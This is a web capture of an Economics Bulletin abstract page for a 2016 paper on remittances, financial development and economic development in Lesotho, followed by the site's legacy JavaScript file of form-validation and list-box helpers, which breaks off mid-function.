

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.accessecon.com/pubs/eb/default.aspx?topic=Abstract&PaperID=EB-16-00515
body_size: 15729
content:

<HTML>
 
<HEAD>
	<TITLE>Scholarly Web-portal</TITLE>
</HEAD>
<meta content="MSHTML 6.00.3790.0" name="GENERATOR">
<meta content="Scholarly Web-portal" name="description">
<meta content="Economics Bulletin, EB, Economics Letters, Economics Journals, Economics Notes, Notes,&#13;&#10;Comments, Preliminary Results, Research Announcements, Conference Announcements, New Journals, Electronic Journals, &#13;&#10;Economic Research, Economics, Economic Bulletin, Econbull, Letters Journal, Editor, John Conley, Founding Editor, &#13;&#10;Myrna Wooders, Advisory Editors, Robert Aumann, James Heckman, Leonid Hurwicz, Herv頍oulin, Rice University, &#13;&#10;Stanley Reiter, Eric van Damme, Associate Editors, James Andreoni, Theodore Bergstrom, Francis Bloch, Michele Boldrin, &#13;&#10;Eric Bond, Carlo Carraro, Menzie Chinn, Timothy Conley, Andrew Daughety, Jon Davis, Raymond Deneckere, Michael B. Devereux, &#13;&#10;Michael P. Devereux, Bhaskar Dutta, Zvi Eckstein, Sabastian Edwards, Roger Farmer, Firouz Gahvari, Gary Gorton, &#13;&#10;Simon Grant, D. Wade Hands, Eric Hanushek, Hugo Hopenhayn, Ken Judd, Charles Kahn, Atsushi Kajii, Peter Kennedy, &#13;&#10;Charles Kolstad, Hideo Konishi, Cuong Le Van, Patrick Legros, David Levine, David Li, William Maloney, Robert Margo, &#13;&#10;Joseph McCahery, Paulo Klinger Monteiro, Dilip Mookherjee, Kevin O'Rourke, Keijiro Otsuka, Adrian Pagan, Frank H. Page Jr., &#13;&#10;Thomas Palfrey, Neil Pearson, Charles Phelps, Robert Porter, Debraj Ray, Raymond G. Riezman, Arthur Robson, Stuart Rosenthal, &#13;&#10;John Rust, Murat Sertel, Aloysius Siow, William Strange, Mark Taylor, Thijs ten Raa, Henry Tulkens, Stephen Turnovsky, &#13;&#10;Ping Wang, Roy Weintraub, John Whalley, Michelle J. White, John Wooders, University of Illinois, University of Warwick, &#13;&#10;Hebrew University, University of Chicago, University of Minnesota, Tilburg University, Northwestern University, &#13;&#10;University of Wisconsin, University of Aix Marseille, Pennsylvania State University, University of Venice, Santa Barbara,&#13;&#10;Santa Cruz, Vanderbilt University, Madison, University of British Columbia, Indian Statistical Institute, Tel Aviv University, &#13;&#10;Boston University, UCLA, Los Angeles, University of Pennsylvania, Australian National University, World Bank,&#13;&#10;University of Puget Sound, Hoover Institution, University of Rochester, Universidad Torcuato Di Tella, GREQAM, &#13;&#10;University of Tsukuba, Simon Fraser University, Boston College, CNRS/University of Paris I, ECARES, &#13;&#10;University of Hong Kong, EPGE-FGV, Brazil, Trinity College, University of Dublin, Tokyo Metropolitan University, &#13;&#10;Australian National University, Oxford University, University of Alabama, California Institute of Technology, &#13;&#10;University of Rochester, New York University, University of Iowa, University of Western Ontario, Syracuse University, &#13;&#10;Yale University, Bogazi穠University, University of Toronto, University of British Columbia, CORE, &#13;&#10;University of Washington, Duke University, San Diego, RAND, University of Arizona"
	name="keywords">
<link href="/images/main_style.css" type="text/css" rel="stylesheet">
<link href="/images/swpstyle.css" type="text/css" rel="stylesheet">
<link href="/includes/aqua/theme.css" type="text/css" rel="stylesheet">
<SCRIPT LANGUAGE="javascript" SRC="/includes/swpScript.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-en.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-setup.js"></SCRIPT>
<IFRAME id="head_frame1" frameBorder="0" width="0" height="0" name="frame1"></IFRAME>

 
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" border="0" background="/Graphic/background.gif">
	
<table border="0" width="100%" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td width="175" height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			vAlign="middle" align="center" bgColor="Black">
<map name="FPMap0">
	<area href="http://www.accessecon.com/pubs/EB/" shape="RECT" coords="42,55,148,116">
</map>
<img border="0" src="/Graphic/eb_top.jpg" usemap="#FPMap0"></td>
		<td  height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			align="left" bgColor="Black">
<img border="0" src="/Graphic/eb_banner.png" ></td>
	</tr>
</table>

	
<table cellspacing="0" cellpadding="0" width="100%" border="0">
	<tr height="100%">
		<td valign="top" colspan="2">
			<table height="100%" cellspacing="0" cellpadding="0" width="100%" border="0">
				<tr>
					<td valign="top" rowspan=2 width="175" background='/Graphic/eb_menu.jpg'>
						
<table cellspacing="0" cellpadding="0" width="175" border="0">
	<tr>
		<td width="5" background='/Graphic/eb_menu.jpg'></td>
		<td valign="top">
			<span style="FONT-WEIGHT: bold; FONT-SIZE: 10pt; FONT-FAMILY: Arial,Helvetica"><FONT color="#000000">
					<input type="hidden" name="objdropXT"  value=''> <input type="hidden" name="objdropCT" value=''>
					<div id="left_menu_outer">
						<div>
							<table class="moduletable" cellspacing="0" cellpadding="0">
								<tr>
									<td style="WIDTH: 175px">
										<table cellspacing="0" cellpadding="0" width="100%" border="0">
											<tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>General Information</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt311'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=editorial'>Editorial Board</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=content&linkID=763&menu=2'>Mission Statement</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserDirectory'>Directory of Economists</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Submissions</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt312'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Newsubmission'>New Submission</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=SubmitRevision'>Submit a Revision</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=SubmitFinal'>Submit a Final Draft</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=SubmitReferee'>Submit Referee Report</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Guidelines</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt345'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/EB referee guidelines.pdf'>Referee Guidelines</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/Economics Bulletin author guildlines-2012.pdf'>Author Guidelines</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Contents</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt313'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Search'>Search</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Currentcontent'>Content by years</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Profile and Directory</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt314'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=NewProfile'>Add me to Directory</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserLogin'>Modify my Profile</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=LossPassword'>Lost Password</a><br></li></span></div></td></tr></table></td></tr>
										</table>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</FONT></span>
		</td>
	</tr>
	<tr>
		<td colspan="2" valign="bottom">
			<div align="center"><br>
				<br>
				<font size="1" color="#ffffff" face="Arial">All Rights Reserved<br>
					<a href="http://www.accessecon.com">AccessEcon LLC</a> 2006, 2008.<br>
					Powered by <A href="http://www.minhviet.com.vn">MinhViet</A> JSC <br />
			</div>
		</td>
	</tr>
</table>

					</td>
					<td valign="top" align="center" width="100%" bgcolor=#ffffff background='/Graphic/background.gif'>
						
<P align="center">
	<TABLE id="Table1" cellSpacing="1" cellPadding="1" width="100%" border="0">
		<TR>
			<TD valign="top">
				
<SCRIPT language="JavaScript">
function GoBack() {
  history.back(1);
}
</SCRIPT>
<P align="center">
	<table id="body_centre_content_ctl00_Table3" cellspacing="0" cellpadding="0" width="80%" border="0">
	<tr>
		<TD></TD>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><b><a href='default.aspx?topic=Author&AuthorID=46512'>Babajide  Fowowe</a> and <a href='default.aspx?topic=Author&AuthorID=46513'>Taofik M Ibrahim</a></b></td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><b>''Remittances and economic development in Lesotho: does financial sector development matter?''</b></td>
	</tr>
	<tr>
		<td align="center" height="10"><b>( 2016, Vol. 36 No.4 )</b></td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="justified">This paper conducts an empirical investigation of the effect of remittances on economic development in Lesotho, with particular attention paid to the role financial development plays in affecting this relationship. We made use of the fully-modified OLS (FMOLS) estimation technique to examine the long run relationship between remittances and development, and this helped to control for potential endogeneity bias. The results of econometric estimations revealed that remittances have had a significant positive effect on development. Also, the results showed that financial development, when measured by broad money exerts a positive effect on development in Lesotho. When remittances were interacted with financial development, the results showed a significant coefficient. This result indicates that remittances act a buffer for alleviating credit constraints of households and also acts to ameliorate inefficiencies of the financial system on poor households.</td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">Keywords: <a href='default.aspx?topic=Keyword&Paper_ID=EB-16-00515&Order=0&Content_ID=2'>remittances</a>, <a href='default.aspx?topic=Keyword&Paper_ID=EB-16-00515&Order=1&Content_ID=2'> economic development</a>, <a href='default.aspx?topic=Keyword&Paper_ID=EB-16-00515&Order=2&Content_ID=2'> financial development</a></td>
	</tr>
	<tr>
		<td align="center">JEL: <a href='default.aspx?topic=Jel&Paper_ID=EB-16-00515&PrimaryJEL=Y'>F2 - International Factor Movements and International Business: General</a><br><a href='default.aspx?topic=Jel&Paper_ID=EB-16-00515&SecondaryJEL=Y'>G2 - Financial Institutions and Services: General</a></td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><TABLE id='Table2' align='center' border='0'><TR><TD>Manuscript Received : Jul 14 2016</TD><TD width='50'>&nbsp;</TD><TD>Manuscript Accepted : Nov 27 2016</TD></TR></TABLE></td>
	</tr>
</table>

	<TABLE id="Table1" cellSpacing="0" cellPadding="0" width="80%" border="0">
		<TR>
			<TD style="HEIGHT: 43px"></TD>
		</TR>
		<TR>
			<TD>
				<P align="center"><FONT size="-1">&nbsp;
						<span id="body_centre_content_ctl00_Counter">This abstract has been downloaded 1991 times</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
						&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="body_centre_content_ctl00_CountPDF">The Full PDF of this paper has been downloaded 233092 times</span></FONT></P>
			</TD>
		</TR>
		<TR>
			<TD style="HEIGHT: 35px"></TD>
		</TR>
		<TR>
			<TD>
				<P align="center"><INPUT id="Back" onclick="GoBack()" type="button" value="Back to Paper Listing" name="Back"></P>
			</TD>
		</TR>
	</TABLE>
</P>
<br>
<br>
<br>

			</TD>
		</TR>
	</TABLE>
</P>

					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

</body>

</HTML>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.accessecon.com/includes/swpScript.js
body_size: 17183
content:
var bToggle = false;

function copySelectedOptions(from,to)
{
	to.options.length = 0;
	var j = 0;
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.options[j] = new Option(temp[1],temp[0]);
			j++;
		}
	}
}
function copySelectedToTextBox(from,to)
{
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.value = temp[1];
		}
	}
}

function replaceSubstring(inputString, fromString, toString) 
{
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") 
   {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) 
   { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } 
   else 
   { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") 
      {
         for (var i=0; i < midStrings.length; i++) 
         {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) 
            {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function
function LTrim(sString)
{
	var temp = sString;
	while(temp.substring(0,1) == ' ')
	{
		temp = temp.substring(1, temp.len);
	}
	return temp;
}
function toggle(sName, bDisplay)
{
	if(bDisplay)
	{
		document.getElementById(sName).style.display = '';
	}
	else
	{
		document.getElementById(sName).style.display = 'none';
	}
}
function isNum(n)
{
	var valid = "0123456789";
	//var ok = "yes";
	var temp;
	for (var i = 0; i < n.length; i++) 
	{
		temp = "" + n.substring(i, i+1);
		if (valid.indexOf(temp) == "-1") return false;
	}
	return true;
}
function isISSN(sISSN)
{
	if(sISSN.length != 9)return false;
	if(sISSN.charAt(4) != "-")return false;
	var temp=sISSN.split("-");
	if(!isNum(temp[0]))return false;
	if(!isNum(temp[1]))return false;
	return true;
}
function isEmail1(str)
{
	var filter=/^.+@.+\..{2,3}$/

	if (filter.test(str))
	{
		return true;
	}
	else 
	{
		return false;
	}
}
function isEmail2(str) 
{
	var at="@"
	var dot="."
	var lat=str.indexOf(at)
	var lstr=str.length
	var ldot=str.indexOf(dot)
	if (str.indexOf(at)==-1)
	{
		return false;
	}
	if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr)
	{
		return false;
	}

	if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr)
	{
		return false;
	}

	if (str.indexOf(at,(lat+1))!=-1)
	{
		return false;
	}
	if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot)
	{
		return false;
	}
	if (str.indexOf(dot,(lat+2))==-1)
	{
		return false;
	}
	if (str.indexOf(" ")!=-1)
	{
		return false;
	}
	return true;			
}
function isDate(sString)
{
	//check for dd/mm/yyyy
	var d1=sString.split("/");
	var _dd=parseFloat(d1[1]);
	var _mm=parseFloat(d1[0]);
	var _yy=parseFloat(d1[2]);
	if(d1.length != 3 || d1[0] == "" || d1[1] == "" || d1[2] == "" || !isNum(d1[0]) || !isNum(d1[1]) || !isNum(d1[2]) || _dd > 31 || _mm > 12 || _yy < 1900 || _dd <= 0 || _mm <= 0 || _yy > 9999)
	{
		return false;
	}
	return true;
}
function fIsEmpty(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if (oElement.value == "")
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNum(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotEmail(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isEmail2(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotInRange(iRange1, iRange2, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	var iCheck = parseInt(oElement.value);
	if (iCheck < iRange1 || iCheck > iRange2)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNumOrChar(sChar, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isNum(oElement.value) || (oElement.value == sChar))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsChooseActorOk(sName1, sName2, sName3, sName4, sName5, sName6, sName7, sName8, sName9, sName10, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var oElement3 = window.document.getElementById(sName3);
	var oElement4 = window.document.getElementById(sName4);
	var oElement5 = window.document.getElementById(sName5);
	var oElement6 = window.document.getElementById(sName6);
	var oElement7 = window.document.getElementById(sName7);
	var oElement8 = window.document.getElementById(sName8);
	var oElement9 = window.document.getElementById(sName9);
	var oElement10 = window.document.getElementById(sName10);
	var a = "";
	for(i = 1;i<=10;i++)
	{
		for(j=i+1;j<=10;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function fIsChooseActorOk1(sName1, sName2, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var a = "";
	for(i = 1;i<=2;i++)
	{
		for(j=i+1;j<=2;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function isInString(sString, sInString) 
{
  if (sString == "") return true;
  for (i=0; i<sString.length; i++) 
  {
    if (sInString.indexOf(sString.charAt(i),0) == -1) return false;
  }
  return true;
}
function fIsValidString(sString, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isInString(oElement.value, sString))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsISSN(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isISSN(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsDate(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isDate(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fToggle(bChecked)
{
	bToggle = bChecked;
	toggle("hiderow0000",bChecked);
	toggle("hiderow2006",bChecked);
	toggle("hiderow2007",bChecked);
	toggle("hiderow2008",bChecked);
	toggle("hiderow2009",bChecked);
	toggle("hiderow2010",bChecked);
	toggle("hiderow2011",bChecked);
	toggle("hiderow2012",bChecked);
	toggle("hiderow2013",bChecked);
	toggle("hiderow2014",bChecked);
	toggle("hiderow2015",bChecked);
	toggle("hiderow2016",bChecked);
	toggle("hiderow2017",bChecked);
	toggle("hiderow2018",bChecked);
	toggle("hiderow2019",bChecked);
	toggle("hiderow2020",bChecked);
}
function fShowCategory(sList, sDesc)
{
	var oList = window.document.getElementById(sList);
	var oDesc = window.document.getElementById(sDesc);
	var sText = oList.options[oList.selectedIndex].text;
	oDesc.value = sText
}
function fShowCategory1(sList, sDesc1, sDesc2)
{
	var oList = window.document.getElementById(sList);
	var oDesc1 = window.document.getElementById(sDesc1);
	var oDesc2 = window.document.getElementById(sDesc2);
	var sText = oList.options[oList.selectedIndex].value;
	var temp = sText.split("/")
	oDesc2.value = temp[1];
	oDesc1.value = temp[2];
	//oDesc1.value = sText
}
function fSelectValue(sList, sValue, sMessage)
{
	var oList = window.document.getElementById(sList);
	if(oList.options[oList.selectedIndex].value == sValue)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}

function fSelectValueIsEqual(sList1, sList2, sMessage)
{
	var oList1 = window.document.getElementById(sList1);
	var oList2 = window.document.getElementById(sList2);
	if(oList1.selectedIndex == 0)return ""; 
	if(oList2.selectedIndex == oList1.selectedIndex)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
//This function use for get select value from list box to list box
function fInsert(el,ins) { 
    if (el.setSelectionRange){ 
        el.value = el.value.substring(0,el.selectionStart) + ins + el.value.substring(el.selectionStart,el.selectionEnd) + el.value.substring(el.selectionEnd,el.value.length); 
    } 
    else if (document.selection && document.selection.createRange) { 
        el.focus(); 
        var range = document.selection.createRange(); 
        range.text = ins + range.text; 
    } 
} 
function fGetValueFromListBox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedOptions(oListFrom, oListTo);
}
function fGetValueFromListBoxToTextbox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedToTextBox(oListFrom, oListTo);
}
function fInsertVariable(sVariable, sSubject, sBody, sWhichText)
{
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (oWhichText.value == "1")
	{
		oText = window.document.getElementById(sSubject);
	}
	else
	{
		oText = window.document.getElementById(sBody);
	}
	fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
}

function addOption(selectObject,optionText,optionValue) 
{
	if (selectObject != null)
	{
		var optionObject = new Option(optionText,optionValue);
		var optionRank = selectObject.options.length;
		selectObject.options[optionRank]=optionObject;
    }
}
function deleteOption(selectObject,optionRank) 
{
	if(selectObject.options.length != 0) 
    { 
		selectObject.options[optionRank] = null; 
	}
}
function fMoveToOtherListbox(sFrom, sTo)
{
	var oFrom = window.document.getElementById(sFrom);
	var oTo = window.document.getElementById(sTo);
	addOption(oTo,oFrom.options[oFrom.selectedIndex].text,oFrom.options[oFrom.selectedIndex].value);
	deleteOption(oFrom,oFrom.selectedIndex);
}
function SingleSelect(regex,current)
{
    re = new RegExp(regex);
      for(i = 0; i < document.forms[0].elements.length; i++) 
       { elm = document.forms[0].elements[i];
          if (elm.type == 'checkbox') 
           { if (re.test(elm.name)) 
             { elm.checked = false; }
           }
        }
     current.checked = true;
}
function GoBack() 
{
  history.back(1);
}
function GetXmlHttpObject()
{
    var xmlHttp=null;
    try
    {
        // Firefox, Opera 8.0+, Safari
        xmlHttp=new XMLHttpRequest();
    }
    catch (e)
    {
        // Internet Explorer
        try
        {
            xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
        }
        catch (e)
        {
            xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
        }
    }
    return xmlHttp;
}
function showHide()
{ 
    xmlHttp=GetXmlHttpObject();
    if (xmlHttp==null)
    {
        return;
    } 
    var url="/ck1.aspx";
    xmlHttp.open("GET",url,true);
    xmlHttp.onreadystatechange=function()
    {
        if (xmlHttp.readyState==4)
        {
            if(xmlHttp.responseText != "")
            {
                document.getElementById("tableWarning").style.display = xmlHttp.responseText;
            }
            else
            {
